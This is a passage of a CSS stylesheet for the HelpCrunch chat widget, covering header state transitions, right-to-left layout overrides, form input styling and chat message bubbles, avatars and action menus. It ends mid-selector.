.helpcrunch-chat.helpcrunch-state-focus .helpcrunch-logo-wrap {\n  transform: translate(0, 20px);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-chat-general-data-wrapper {\n  transform: translate(0, 90px);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-chat-general-data {\n  transform: translate(0, -20px);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-logo-message:before,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-logo-message:after {\n  transition: transform 0.6s cubic-bezier(0.38, 0.74, 0.24, 1);\n  transform: translate(0, 50px);\n}\n@media screen and (max-height: 560px) {\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-chat-general-data-wrapper {\n    transform: translate(0, 70px);\n  }\n}\n@media screen and (max-height: 310px) {\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-focus .helpcrunch-chat-general-data-wrapper {\n    transform: translate(0, 50px);\n  }\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-logo-wrap .helpcrunch-logo-message,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-logo-wrap .helpcrunch-logo-message,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-logo-wrap .helpcrunch-logo-message {\n  margin-top: 6px;\n  transition: 0.6s;\n  font-size: 14px;\n  font-weight: 500;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-logo-wrap .helpcrunch-logo-message:after,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-logo-wrap .helpcrunch-logo-message:after,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-logo-wrap .helpcrunch-logo-message:after {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-logo-wrap .helpcrunch-logo-message:before,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-logo-wrap .helpcrunch-logo-message:before,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-logo-wrap .helpcrunch-logo-message:before {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header {\n  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12);\n  transition: height 0.3s;\n  height: 96px;\n  min-height: 96px;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap {\n  height: 0;\n  transition: none;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves {\n  height: 0;\n  top: 0;\n}\n@media screen and (max-height: 420px) {\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header {\n    height: 60px !important;\n    min-height: 60px !important;\n  }\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-all-agents,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-all-agents,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-all-agents {\n    margin-top: 7px;\n  }\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar {\n    width: 40px;\n    height: 40px;\n    line-height: 44px;\n    margin: 0 -6px;\n  }\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar img,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar img,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar img {\n    width: 40px;\n    height: 40px;\n  }\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo {\n    width: 40px;\n    height: 40px;\n  }\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-avatar-names-list,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-avatar-names-list,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-avatar-names-list,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-agent-name,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-agent-name,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-agent-name,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-header .helpcrunch-logo-message,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-header .helpcrunch-logo-message,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-header .helpcrunch-logo-message {\n    display: none;\n  }\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-logo-wrap,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-logo-wrap {\n  transform: translate(0, 15px);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-logo-wrap .helpcrunch-logo,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-logo-wrap .helpcrunch-logo {\n  height: 50px;\n  width: 50px;\n}\n@media screen and (max-height: 420px) {\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-logo-wrap,\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-logo-wrap {\n    transform: translate(0, 10px);\n  }\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-general-data-wrapper,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-general-data-wrapper {\n  display: none;\n}\n@media screen and (max-height: 360px) {\n  #helpcrunch-container .helpcrunch-chat.helpcrunch-state-form .helpcrunch-chat-message-form {\n    display: none;\n  }\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-all-agents {\n  display: block;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-logo-wrap {\n  display: none !important;\n  transform: translate(0, 15px);\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-logo-wrap .helpcrunch-logo {\n  height: 50px;\n  width: 50px;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chat .helpcrunch-chat-general-data-wrapper {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-knowledge-base .helpcrunch-logo-wrap,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-knowledge-base .helpcrunch-all-agents,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-knowledge-base .helpcrunch-chat-general-data-wrapper,\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-knowledge-base .helpcrunch-header-bottom-img-wrap {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-knowledge-base .helpcrunch-chat-header {\n  height: auto;\n  min-height: 58px;\n}\n#helpcrunch-container .helpcrunch-chat.helpcrunch-state-chats .helpcrunch-chat-message-form {\n  display: none;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .helpcrunch-chat-control-wrap {\n  right: auto;\n  left: 0;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .helpcrunch-chat-textarea-wrap {\n  float: right;\n  margin-left: 0;\n  margin-right: 15px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .message-field {\n  text-align: right;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .helpcrunch-load-file-btn-wrap {\n  left: auto;\n  right: 10px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .helpcrunch-emoji-picker-wrapper {\n  position: absolute;\n  left: 50px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-message-wrapper .helpcrunch-emoji-picker-wrapper .helpcrunch-emoji-picker-box-wrap {\n  right: -265px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-message-form .helpcrunch-chat-message-field .helpcrunch-chat-send-btn-wrap {\n  float: left;\n  margin-left: 5px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-welcome-text {\n  direction: rtl;\n  text-align: right;\n}\n#helpcrunch-container #rtl .helpcrunch-chat #helpcrunch-message-container .helpcrunch-message-text span {\n  direction: rtl;\n  text-align: right;\n}\n#helpcrunch-container #rtl .helpcrunch-chat #helpcrunch-message-container .helpcrunch-message-sending-status-wrap {\n  direction: rtl;\n  text-align: right;\n}\n#helpcrunch-container #rtl .helpcrunch-chat #helpcrunch-message-container .helpcrunch-message-agent-author {\n  direction: rtl;\n  text-align: right;\n  margin-right: 0;\n  magrin-left: 6px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat #helpcrunch-message-container .helpcrunch-message-container.helpcrunch-message-tech .helpcrunch-message-tech-wrapper {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-waiting-message,\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-message-notification {\n  padding: 20px 60px 16px 10px;\n  direction: rtl;\n  text-align: right;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-waiting-message svg,\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-message-notification svg {\n  left: auto;\n  right: 14px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-rating-text-wrapper .helpcrunch-rating-text {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-chat-messages .helpcrunch-chat-day .helpcrunch-chat-day-title span {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-messages-container .helpcrunch-rating-block .helpcrunch-rating-text {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-chat-waiting-message .helpcrunch-messages-preloader {\n  left: auto;\n  right: 8px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-knowledge-base-loader .helpcrunch-messages-preloader {\n  left: 50%;\n  right: auto;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-footer .helpcrunch-end-chat {\n  right: 10px;\n  text-align: right;\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-footer .helpcrunch-end-chat + .helpcrunch-chat-powered {\n  left: 10px;\n  right: auto;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-footer .helpcrunch-end-chat-buttons > div {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-footer .helpcrunch-end-chat-buttons .hc-end-chat-button {\n  background: var(--widget-color);\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-footer .helpcrunch-end-chat-popup-confirm {\n  padding: 0 10px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat .helpcrunch-footer.helpcrunch-end-chat-hidden .helpcrunch-chat-powered {\n  left: auto;\n  right: 50%;\n}\n#helpcrunch-container #rtl .widget-footer .helpcrunch-widget-state-toggler {\n  flex-direction: row-reverse;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-message-wrapper {\n  flex-direction: row-reverse;\n  padding: 0 15px 0 2px;\n}\n#helpcrunch-container .hc-input__error-message {\n  padding: 1px 8px 0;\n  background: var(--background-red);\n  color: var(--text-white);\n  z-index: 2;\n  font-size: 11px;\n  line-height: 14px;\n  border-radius: 5px 0 5px 0;\n  white-space: nowrap;\n  word-wrap: normal;\n  min-width: 50px;\n  transition: 0.24s;\n  box-sizing: border-box;\n  max-width: calc(100% - 6px);\n  text-overflow: ellipsis;\n  overflow: hidden;\n}\n#helpcrunch-container .hc-input {\n  width: 100%;\n  border: 1px solid var(--form-border-color);\n  border-radius: 5px;\n  position: relative;\n  background-color: var(--background-white);\n  transition: border-color 0.3s ease;\n  overflow: hidden;\n}\n#helpcrunch-container .hc-input:hover,\n#helpcrunch-container .hc-input.hc-input--focused {\n  border-color: var(--border-color-grey-light);\n}\n#helpcrunch-container .hc-input input {\n  box-sizing: border-box;\n  box-shadow: none;\n  appearance: none;\n  display: block;\n  width: 100%;\n  border: 0;\n  height: 46px;\n  padding: 12px 20px;\n  color: var(--text-color);\n  font-size: 14px;\n  line-height: 22px;\n  font-family: "Open Sans", sans-serif;\n  transition: 0.24s;\n  background: transparent;\n}\n#helpcrunch-container .hc-input input::placeholder {\n  color: var(--text-grey);\n}\n#helpcrunch-container .hc-input.hc-input--invalid {\n  border-color: var(--text-red);\n  color: var(--text-red);\n}\n#helpcrunch-container .hc-input.hc-input--invalid:after {\n  padding: 1px 8px 0;\n  background: var(--background-red);\n  color: var(--text-white);\n  z-index: 2;\n  font-size: 11px;\n  line-height: 14px;\n  border-radius: 5px 0 5px 0;\n  white-space: nowrap;\n  word-wrap: normal;\n  min-width: 50px;\n  transition: 0.24s;\n  box-sizing: border-box;\n  max-width: calc(100% - 6px);\n  text-overflow: ellipsis;\n  overflow: hidden;\n  content: attr(data-arrow-top-tip);\n  text-align: center;\n  visibility: hidden;\n  opacity: 0;\n  position: absolute;\n  right: 0;\n  bottom: 0;\n}\n#helpcrunch-container .hc-input.hc-input--invalid:hover:after {\n  visibility: visible;\n  opacity: 1;\n}\n#helpcrunch-container .hc-input.hc-input--required input {\n  padding-right: 28px;\n}\n#helpcrunch-container .hc-input.hc-input--required::before {\n  content: "*";\n  display: block;\n  position: absolute;\n  right: 20px;\n  top: 18px;\n  color: var(--input-red);\n  font-size: 13px;\n  font-weight: bold;\n}\n#helpcrunch-container .hc-input.hc-input--button-icon input {\n  padding-right: 45px;\n}\n#helpcrunch-container .hc-input.hc-input--button-icon .hc-input--icon-control {\n  color: var(--control-color);\n  position: absolute;\n  right: 20px;\n  top: 50%;\n  transform: translateY(-50%);\n  cursor: pointer;\n  outline: none;\n  transition: color 0.3s ease;\n}\n#helpcrunch-container .hc-input.hc-input--button-icon .hc-input--icon-control:hover {\n  color: var(--icon-color);\n}\n#helpcrunch-container #helpcrunch-message-container {\n  position: relative;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text {\n  max-width: 215px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text img {\n  cursor: pointer;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text iframe {\n  max-width: 100%;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text hr {\n  height: 1px;\n  box-shadow: none;\n  background: var(--light-grey);\n  border: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text a > div {\n  display: inline-block;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text a > div:hover {\n  text-decoration: underline;\n}\n#helpcrunch-container #helpcrunch-message-container .messages-list-preloader {\n  position: absolute;\n  z-index: 5;\n  top: 50%;\n  left: 50%;\n  margin: -22px 0 0 -22px;\n}\n#helpcrunch-container #helpcrunch-message-container .messages-list-preloader .helpcrunch-messages-preloader {\n  margin-bottom: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container {\n  margin: 3px 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container.helpcrunch-message-container-tech {\n  margin: 8px 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container:hover .helpcrunch-message-tooltip,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container:hover .helpcrunch-message-actions {\n  transition: opacity 150ms ease;\n  opacity: 1;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container:hover .helpcrunch-edited-message {\n  display: none;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container .loading-animation-elements {\n  text-align: right;\n  margin-top: 15px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-container .loading-animation-elements svg {\n  width: 14px;\n  height: 14px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper {\n  max-width: 235px;\n  min-width: auto;\n  min-height: auto;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-media-link-image .helpcrunch-preview-image-is-loading img {\n  display: inline;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-media-link-image .helpcrunch-messages-preloader {\n  display: none;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-preview-image-is-loading .image-preview--overlay {\n  display: none;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-preview-image-is-loading .helpcrunch-messages-preloader:before {\n  border-color: var(--text-color);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-preview-image-is-loading img {\n  display: none;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-preview-image-wrapper .helpcrunch-messages-preloader {\n  box-sizing: content-box;\n  margin: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-preview-image-wrapper .helpcrunch-messages-preloader:before {\n  border-color: var(--background-white);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .helpcrunch-preview-image-wrapper img {\n  border-radius: 5px 0 5px 5px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.helpcrunch-message-agent-wrapper .helpcrunch-preview-image-wrapper .helpcrunch-messages-preloader:before {\n  border-color: var(--text-color);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent + .helpcrunch-message-customer:not(.helpcrunch-message-container-tech),\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-customer + .helpcrunch-message-agent:not(.helpcrunch-message-container-tech) {\n  margin-top: 10px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent-wrapper {\n  position: relative;\n  margin-left: 36px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent-wrapper .helpcrunch-message {\n  border-radius: 0 5px 5px 5px;\n}\n@media screen and (max-height: 420px) {\n  #helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent-wrapper {\n    max-width: 195px;\n  }\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tech-wrapper {\n  position: relative;\n  padding: 0 20px;\n  display: inline-block;\n  max-width: 320px;\n  font-size: 12px;\n  line-height: 1.17;\n  color: var(--text-color-grey);\n  font-family: "HelveticaNeueCyr", sans-serif;\n  opacity: 0.7;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tech-wrapper b {\n  font-weight: 500;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tech-wrapper:before,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tech-wrapper:after {\n  content: "\\2014";\n  font-family: "Times New Roman";\n  position: absolute;\n  top: calc(50% - 2px);\n  transform: translateY(-50%);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tech-wrapper:before {\n  left: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tech-wrapper:after {\n  right: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .transcript-download {\n  margin-top: 15px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .transcript-download span {\n  text-decoration: none;\n  font-size: 14px;\n  cursor: pointer;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper .transcript-download span:hover {\n  text-decoration: underline;\n  opacity: 0.6;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.hc-tech-button--wrapper {\n  margin: 5px auto 0;\n  max-width: 270px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.hc-tech-button--wrapper .hc-tech-button {\n  width: auto;\n  max-width: 100%;\n  padding: 9px 15px;\n  font-size: 14px;\n  letter-spacing: 0.24px;\n  line-height: 18px;\n  text-transform: none;\n  border-radius: 3px;\n  white-space: normal;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.hc-tech-button--with-reopen {\n  max-width: calc(100% - 10px);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.hc-tech-button--with-reopen .hc-tech-button--block {\n  display: flex;\n  justify-content: center;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.hc-tech-button--with-reopen .hc-tech-button.start-new {\n  margin-right: 5px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-wrapper.hc-tech-button--with-reopen .hc-tech-button.reopen-chat {\n  margin-left: 5px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message {\n  max-width: 100%;\n  display: inline-block;\n  vertical-align: top;\n  background-color: var(--background-white);\n  color: var(--text-white);\n  border-radius: 5px 0 5px 5px;\n  padding: 10px 10px 7px;\n  position: relative;\n  white-space: pre-wrap;\n  transition: opacity 0.24s;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent-text {\n  color: var(--text-color);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent-text a {\n  color: var(--widget-color);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-agent-author {\n  display: block;\n  font-family: "HelveticaNeueCyr", sans-serif;\n  font-weight: 500;\n  text-align: left;\n  font-size: 12px;\n  margin-right: 6px;\n  margin-bottom: 5px;\n  color: var(--text-color-black);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-color-wrapper {\n  width: 100%;\n  display: inline-block;\n  vertical-align: top;\n  border-radius: 0 5px 5px 5px;\n  background-color: var(--background-white);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-right {\n  float: right;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-left {\n  float: left;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-center {\n  text-align: center;\n}\n#helpcrunch-container #helpcrunch-message-container .clear-float {\n  clear: both;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-error {\n  font-family: "HelveticaNeueCyr", sans-serif;\n  font-size: 10px;\n  line-height: 10px;\n  text-align: right;\n  color: var(--text-red);\n  margin-top: 5px;\n  clear: both;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-error .helpcrunch-try-again {\n  cursor: pointer;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-error .helpcrunch-try-again:hover {\n  text-decoration: underline;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tooltip,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions {\n  opacity: 0;\n  position: absolute;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tooltip.helpcrunch-client,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions.helpcrunch-client {\n  right: calc(100% + 10px);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tooltip.helpcrunch-agent,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions.helpcrunch-agent {\n  left: calc(100% + 10px);\n}\n@media screen and (max-height: 420px) {\n  #helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tooltip.helpcrunch-client,\n  #helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions.helpcrunch-client {\n    right: calc(100% + 3px);\n  }\n  #helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tooltip.helpcrunch-agent,\n  #helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions.helpcrunch-agent {\n    left: calc(100% + 3px);\n  }\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions {\n  top: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions.helpcrunch-actions-menu--open {\n  opacity: 1;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__options-btn {\n  color: var(--text-color-black-70);\n  transition: color 0.3s ease;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__options-btn:hover {\n  color: var(--text-color-black);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__list {\n  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.14), 0 0 3px 0 rgba(0, 0, 0, 0.12);\n  padding: 5px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__btn-label {\n  font-size: 13px;\n  line-height: 14px;\n  font-family: "Open Sans", sans-serif;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__btn {\n  color: var(--text-color);\n  padding: 8px 6px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__btn-icon {\n  margin-right: 10px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-actions .helpcrunch-actions-menu__btn-icon svg {\n  width: 18px;\n  height: 18px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-tooltip {\n  font-size: 10px;\n  color: var(--text-color);\n  line-height: 17px;\n  white-space: nowrap;\n  bottom: -3px;\n  margin: auto;\n  display: inline-block;\n  transition: opacity 75ms ease-in-out;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-avatar-chat {\n  border-radius: 50%;\n  width: 30px;\n  height: 30px;\n  position: absolute;\n  top: 0;\n  left: -38px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-avatar-chat img {\n  width: 100%;\n  height: 100%;\n  position: absolute;\n  top: 0;\n  left: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-edited-message {\n  display: inline-block;\n  position: absolute;\n  bottom: 0;\n  right: -18px;\n  height: 12px;\n  color: var(--background-grey-dark);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-sticker span {\n  padding-top: 10px;\n  padding-bottom: 10px;\n  display: inline-block;\n  vertical-align: top;\n  font-size: 68px;\n  line-height: 68px;\n  font-family: Verdana !important;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-sending-status-wrap {\n  color: var(--text-color-grey);\n  font-size: 10px;\n  line-height: 10px;\n  white-space: nowrap;\n  margin-top: 5px;\n  text-align: right;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-knowledgebase-button,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-message-knowledgebase-button {\n  margin: 6px 0 4px 0;\n  letter-spacing: 0.5px;\n  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, 0.12);\n}\n#helpcrunch-container #helpcrunch-message-container [class*=helpcrunch-media-link],\n#helpcrunch-container .helpcrunch-notifications-block [class*=helpcrunch-media-link] {\n  display: block;\n  overflow: hidden;\n}\n#helpcrunch-container 